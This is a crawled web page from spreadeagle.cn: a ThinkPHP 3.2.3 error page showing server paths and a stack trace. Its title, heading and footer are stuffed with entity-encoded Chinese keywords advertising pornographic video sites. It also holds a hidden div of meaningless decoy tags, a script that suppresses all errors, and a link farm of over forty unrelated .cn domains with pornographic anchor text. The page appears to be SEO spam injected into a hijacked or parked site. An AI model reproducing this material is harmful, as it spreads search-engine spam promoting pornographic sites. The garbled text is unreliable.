

--- FILE ---
content_type: text/html
request_url: http://www.spreadeagle.cn/jswz/20230525/1585.html
body_size: 128965
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#32654;&#19968;&#32423;&#20037;&#20037;&#31934;&#21697;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#19977;&#21306;&#95;&#33258;&#25293;&#21478;&#31867;&#22269;&#20135;&#95;&#22312;&#32447;&#35270;&#39057;&#97;&#95;&#20037;&#20037;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19996;&#21271;&#23569;&#22919;&#19981;&#25140;&#22871;&#23545;&#30333;&#31532;&#19968;&#27425;&#95;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20122;&#27954;&#31532;&#19968;&#31532;&#20108;&#31532;&#19977;&#31532;&#22235;&#31532;&#20116;&#31532;&#20845;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#95;&#30475;&#65;&#29255;&#32593;&#22336;&#95;&#26085;&#26412;&#22312;&#32447;&#21320;&#22812;&#95;&#22312;&#32447;&#20116;&#26376;&#22825;&#97;&#118;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#21807;&#35199;&#24029;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;&#95;&#22269;&#20135;&#32508;&#21512;&#20813;&#36153;&#35270;&#39057;&#13;&#44;&#20061;&#20061;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#33258;&#25293;&#95;&#20122;&#27954;&#26657;&#22253;&#26149;&#33394;&#21478;&#31867;&#28608;&#24773;&#95;&#20154;&#22971;&#24525;&#30528;&#23047;&#21912;&#34987;&#20013;&#36827;&#20013;&#20986;&#35270;&#39057;&#95;&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#24180;&#20154;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#95;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19981;&#21345;&#95;&#26085;&#26412;&#22899;&#20248;&#21069;&#21313;&#38889;&#22269;&#20027;&#25773;&#49;&#57;&#31105;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#121;&#119;&#57;&#57;&#57;&#51;&#51;&#46;&#99;&#13213;&#32;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#120;&#120;&#22312;&#32447;&#95;&#40644;&#29255;&#32508;&#21512;&#95;&#26469;&#21543;&#32508;&#21512;&#24615;&#32593;&#20122;&#27954;&#33394;&#27442;&#95;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#95;&#33258;&#25293;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#20599;&#20154;&#31934;&#21697;&#32508;&#21512;&#26691;&#33394;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#13;&#44;&#22269;&#20135;&#20122;&#27954;&#39640;&#28165;&#19968;&#21306;&#95;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#22269;&#20135;&#95;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#23398;&#29983;&#95;&#40644;&#29255;&#22823;&#20840;&#22312;&#32447;&#20813;&#36153;&#30475;&#95;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#24433;&#38498;&#95;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#24433;&#38498;&#20122;&#24030;&#97;&#118;&#26080;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#27431;&#26085;&#38889;&#65;&#118;&#22312;&#32447;&#95;&#36229;&#30896;&#51;&#54;&#53;&#95;&#22269;&#20135;&#24433;&#38899;&#20808;&#38155;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#95;&#24615;&#22812;&#40644;&#97;&#29245;&#20813;&#36153;&#30475;&#95;&#38889;&#26085;&#26368;&#26032;&#97;&#118;&#22312;&#32447;&#19968;&#21306;&#95;&#33394;&#32508;&#21512;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#13;</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微��Y雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.spreadeagle.cn/">&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#32593;&#22825;&#22530;&#95;&#26085;&#38889;&#32508;&#21512;&#22270;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32654;&#22899;&#31186;&#25773;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#33394;&#95;&#26085;&#38889;&#40644;&#33394;&#22823;&#29255;&#20799;&#95;&#22899;&#21516;&#20122;&#27954;&#31532;&#19968;&#21306;&#95;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#95;&#20813;&#36153;&#30340;&#40644;&#33394;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22825;&#24324;&#26085;&#26085;&#24324;&#22269;&#20135;&#95;&#57;&#49;&#20154;&#22934;&#39321;&#34121;&#35270;&#39057;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#29245;&#21448;&#40644;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#22269;&#20135;&#21697;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#97;&#29255;</a></h1>
<div id="fnzzz" class="pl_css_ganrao" style="display: none;"><sup id="fnzzz"><u id="fnzzz"></u></sup><track id="fnzzz"><nobr id="fnzzz"></nobr></track><progress id="fnzzz"><tt id="fnzzz"></tt></progress><var id="fnzzz"><ol id="fnzzz"></ol></var><address id="fnzzz"><ruby id="fnzzz"></ruby></address><thead id="fnzzz"><video id="fnzzz"></video></thead><nobr id="fnzzz"><legend id="fnzzz"></legend></nobr><nobr id="fnzzz"><legend id="fnzzz"></legend></nobr><ruby id="fnzzz"><optgroup id="fnzzz"></optgroup></ruby><menuitem id="fnzzz"><ruby id="fnzzz"></ruby></menuitem><mark id="fnzzz"><listing id="fnzzz"></listing></mark><legend id="fnzzz"><thead id="fnzzz"></thead></legend><menuitem id="fnzzz"><u id="fnzzz"></u></menuitem><acronym id="fnzzz"><address id="fnzzz"></address></acronym><sup id="fnzzz"><pre id="fnzzz"></pre></sup><progress id="fnzzz"><tt id="fnzzz"></tt></progress><strong id="fnzzz"><style id="fnzzz"></style></strong><acronym id="fnzzz"><menuitem id="fnzzz"></menuitem></acronym><legend id="fnzzz"><sup id="fnzzz"></sup></legend><progress id="fnzzz"><sup id="fnzzz"></sup></progress><legend id="fnzzz"><address id="fnzzz"></address></legend><menuitem id="fnzzz"><ruby id="fnzzz"></ruby></menuitem><tt id="fnzzz"><u id="fnzzz"></u></tt><video id="fnzzz"><pre id="fnzzz"></pre></video><listing id="fnzzz"><p id="fnzzz"></p></listing><dfn id="fnzzz"><var id="fnzzz"></var></dfn><big id="fnzzz"><b id="fnzzz"></b></big><thead id="fnzzz"><video id="fnzzz"></video></thead><strong id="fnzzz"><ol id="fnzzz"></ol></strong><optgroup id="fnzzz"><sup id="fnzzz"></sup></optgroup><form id="fnzzz"><font id="fnzzz"></font></form><dfn id="fnzzz"><var id="fnzzz"></var></dfn><big id="fnzzz"><mark id="fnzzz"></mark></big><sup id="fnzzz"><pre id="fnzzz"></pre></sup><big id="fnzzz"><mark id="fnzzz"></mark></big><output id="fnzzz"><track id="fnzzz"></track></output><track id="fnzzz"><nobr id="fnzzz"></nobr></track><var id="fnzzz"><ol id="fnzzz"></ol></var><acronym id="fnzzz"><menuitem id="fnzzz"></menuitem></acronym><ol id="fnzzz"><acronym id="fnzzz"></acronym></ol><sup id="fnzzz"><thead id="fnzzz"></thead></sup><strong id="fnzzz"><address id="fnzzz"></address></strong><ol id="fnzzz"><progress id="fnzzz"></progress></ol><u id="fnzzz"><strong id="fnzzz"></strong></u><pre id="fnzzz"><p id="fnzzz"></p></pre><output id="fnzzz"><strong id="fnzzz"></strong></output><u id="fnzzz"><video id="fnzzz"></video></u><ruby id="fnzzz"><optgroup id="fnzzz"></optgroup></ruby><progress id="fnzzz"><menuitem id="fnzzz"></menuitem></progress><track id="fnzzz"><style id="fnzzz"></style></track><optgroup id="fnzzz"><listing id="fnzzz"></listing></optgroup><pre id="fnzzz"><pre id="fnzzz"></pre></pre><big id="fnzzz"><mark id="fnzzz"></mark></big><acronym id="fnzzz"><menuitem id="fnzzz"></menuitem></acronym><strong id="fnzzz"><style id="fnzzz"></style></strong><thead id="fnzzz"><b id="fnzzz"></b></thead><dfn id="fnzzz"><strong id="fnzzz"></strong></dfn><big id="fnzzz"><mark id="fnzzz"></mark></big><pre id="fnzzz"><pre id="fnzzz"></pre></pre><address id="fnzzz"><thead id="fnzzz"></thead></address><pre id="fnzzz"><pre id="fnzzz"></pre></pre><progress id="fnzzz"><tt id="fnzzz"></tt></progress><strong id="fnzzz"><sup id="fnzzz"></sup></strong><strong id="fnzzz"><address id="fnzzz"></address></strong><listing id="fnzzz"><track id="fnzzz"></track></listing><listing id="fnzzz"><p id="fnzzz"></p></listing><address id="fnzzz"><u id="fnzzz"></u></address><p id="fnzzz"><mark id="fnzzz"></mark></p><strong id="fnzzz"><legend id="fnzzz"></legend></strong><progress id="fnzzz"><menuitem id="fnzzz"></menuitem></progress><mark id="fnzzz"><output id="fnzzz"></output></mark><track id="fnzzz"><nobr id="fnzzz"></nobr></track><font id="fnzzz"><tt id="fnzzz"></tt></font><ol id="fnzzz"><progress id="fnzzz"></progress></ol><pre id="fnzzz"><mark id="fnzzz"></mark></pre><strong id="fnzzz"><ol id="fnzzz"></ol></strong><style id="fnzzz"><acronym id="fnzzz"></acronym></style><acronym id="fnzzz"><menuitem id="fnzzz"></menuitem></acronym><strong id="fnzzz"><sup id="fnzzz"></sup></strong><thead id="fnzzz"><font id="fnzzz"></font></thead><p id="fnzzz"><ol id="fnzzz"></ol></p><thead id="fnzzz"><progress id="fnzzz"></progress></thead><legend id="fnzzz"><thead id="fnzzz"></thead></legend><font id="fnzzz"><track id="fnzzz"></track></font><form id="fnzzz"><font id="fnzzz"></font></form><dfn id="fnzzz"><var id="fnzzz"></var></dfn><big id="fnzzz"><video id="fnzzz"></video></big><mark id="fnzzz"><output id="fnzzz"></output></mark><var id="fnzzz"><thead id="fnzzz"></thead></var><pre id="fnzzz"><mark id="fnzzz"></mark></pre><font id="fnzzz"><strong id="fnzzz"></strong></font><pre id="fnzzz"><pre id="fnzzz"></pre></pre><menuitem id="fnzzz"><ruby id="fnzzz"></ruby></menuitem><u id="fnzzz"><optgroup id="fnzzz"></optgroup></u><video id="fnzzz"><listing id="fnzzz"></listing></video><sup id="fnzzz"><big id="fnzzz"></big></sup><big id="fnzzz"><mark id="fnzzz"></mark></big><track id="fnzzz"><nobr id="fnzzz"></nobr></track><address id="fnzzz"><ruby id="fnzzz"></ruby></address><strong id="fnzzz"><ol id="fnzzz"></ol></strong><mark id="fnzzz"><output id="fnzzz"></output></mark><thead id="fnzzz"><video id="fnzzz"></video></thead><menuitem id="fnzzz"><u id="fnzzz"></u></menuitem><style id="fnzzz"><acronym id="fnzzz"></acronym></style><sup id="fnzzz"><big id="fnzzz"></big></sup><strong id="fnzzz"><address id="fnzzz"></address></strong><video id="fnzzz"><listing id="fnzzz"></listing></video><p id="fnzzz"><form id="fnzzz"></form></p><strong id="fnzzz"><ol id="fnzzz"></ol></strong><sup id="fnzzz"><big id="fnzzz"></big></sup><legend id="fnzzz"><thead id="fnzzz"></thead></legend><ruby id="fnzzz"><video id="fnzzz"></video></ruby><optgroup id="fnzzz"><pre id="fnzzz"></pre></optgroup><legend id="fnzzz"><thead id="fnzzz"></thead></legend><acronym id="fnzzz"><menuitem id="fnzzz"></menuitem></acronym><strong id="fnzzz"><address id="fnzzz"></address></strong><legend id="fnzzz"><menuitem id="fnzzz"></menuitem></legend><big id="fnzzz"><mark id="fnzzz"></mark></big><big id="fnzzz"><mark id="fnzzz"></mark></big><optgroup id="fnzzz"><pre id="fnzzz"></pre></optgroup><pre id="fnzzz"><form id="fnzzz"></form></pre><form id="fnzzz"><output id="fnzzz"></output></form><pre id="fnzzz"><form id="fnzzz"></form></pre><form id="fnzzz"><legend id="fnzzz"></legend></form><optgroup id="fnzzz"><pre id="fnzzz"></pre></optgroup><strong id="fnzzz"><style id="fnzzz"></style></strong><ol id="fnzzz"><progress id="fnzzz"></progress></ol><menuitem id="fnzzz"><ruby id="fnzzz"></ruby></menuitem><pre id="fnzzz"><mark id="fnzzz"></mark></pre><form id="fnzzz"><output id="fnzzz"></output></form><thead id="fnzzz"><font id="fnzzz"></font></thead><style id="fnzzz"><acronym id="fnzzz"></acronym></style><b id="fnzzz"><listing id="fnzzz"></listing></b><pre id="fnzzz"><pre id="fnzzz"></pre></pre><menuitem id="fnzzz"><u id="fnzzz"></u></menuitem><dfn id="fnzzz"><var id="fnzzz"></var></dfn><output id="fnzzz"><strong id="fnzzz"></strong></output><legend id="fnzzz"><thead id="fnzzz"></thead></legend><progress id="fnzzz"><tt id="fnzzz"></tt></progress><p id="fnzzz"><form id="fnzzz"></form></p><big id="fnzzz"><form id="fnzzz"></form></big><b id="fnzzz"><listing id="fnzzz"></listing></b><sup id="fnzzz"><pre id="fnzzz"></pre></sup><mark id="fnzzz"><output id="fnzzz"></output></mark><listing id="fnzzz"><p id="fnzzz"></p></listing><optgroup id="fnzzz"><legend id="fnzzz"></legend></optgroup><thead id="fnzzz"><font id="fnzzz"></font></thead><dfn id="fnzzz"><strong id="fnzzz"></strong></dfn><tt id="fnzzz"><nobr id="fnzzz"></nobr></tt><optgroup id="fnzzz"><pre id="fnzzz"></pre></optgroup></div>
<div   id="zy9pe4ls79"   class="error">
<p class="face">:(</p>
<h1>无法加蝲控制�?Jswz</h1>
<div   id="zy9pe4ls79"   class="content">
	<div   id="zy9pe4ls79"   class="info">
		<div   id="zy9pe4ls79"   class="title">
			<h3>错误位置</h3>
		</div>
		<div   id="zy9pe4ls79"   class="text">
			<p>FILE: D:\website\ThinkPHP\Library\Think\App.class.php &#12288;LINE: 101</p>
		</div>
	</div>
	<div   id="zy9pe4ls79"   class="info">
		<div   id="zy9pe4ls79"   class="title">
			<h3>TRACE</h3>
		</div>
		<div   id="zy9pe4ls79"   class="text">
			<p>#0 D:\website\ThinkPHP\Library\Think\App.class.php(101): E('???????????????...')<br />
#1 D:\website\ThinkPHP\Library\Think\App.class.php(202): Think\App::exec()<br />
#2 D:\website\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()<br />
#3 D:\website\ThinkPHP\ThinkPHP.php(106): Think\Think::start()<br />
#4 D:\website\index.php(41): require('D:\website\Thin...')<br />
#5 {main}</p>
		</div>
	</div>
</div>
</div>
<div   id="zy9pe4ls79"   class="copyright">
<p><a title="官方�|�站" >ThinkPHP</a><sup>3.2.3</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.spreadeagle.cn/" title="&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#32593;&#22825;&#22530;&#95;&#26085;&#38889;&#32508;&#21512;&#22270;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32654;&#22899;&#31186;&#25773;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#33394;&#95;&#26085;&#38889;&#40644;&#33394;&#22823;&#29255;&#20799;&#95;&#22899;&#21516;&#20122;&#27954;&#31532;&#19968;&#21306;&#95;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#95;&#20813;&#36153;&#30340;&#40644;&#33394;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22825;&#24324;&#26085;&#26085;&#24324;&#22269;&#20135;&#95;&#57;&#49;&#20154;&#22934;&#39321;&#34121;&#35270;&#39057;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#29245;&#21448;&#40644;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#22269;&#20135;&#21697;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#97;&#29255;">&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#32593;&#22825;&#22530;&#95;&#26085;&#38889;&#32508;&#21512;&#22270;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32654;&#22899;&#31186;&#25773;&#95;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#33394;&#95;&#26085;&#38889;&#40644;&#33394;&#22823;&#29255;&#20799;&#95;&#22899;&#21516;&#20122;&#27954;&#31532;&#19968;&#21306;&#95;&#20813;&#36153;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#26085;&#26412;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#95;&#20813;&#36153;&#30340;&#40644;&#33394;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22825;&#24324;&#26085;&#26085;&#24324;&#22269;&#20135;&#95;&#57;&#49;&#20154;&#22934;&#39321;&#34121;&#35270;&#39057;&#95;&#22269;&#20135;&#21448;&#31895;&#21448;&#29245;&#21448;&#40644;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31532;&#19968;&#39029;&#22312;&#32447;&#95;&#22269;&#20135;&#21697;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#97;&#29255;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://transworldfinance.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://0668jj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://knou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://3xit.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ni21.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://91duilian.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://bfnzf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cshaideman.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://dz57.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ladycolor.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;97</a>|
<a href="http://coal.bj.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://lezt.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://oifu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://al2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30580.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linearis.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://951059.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://jxfccs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
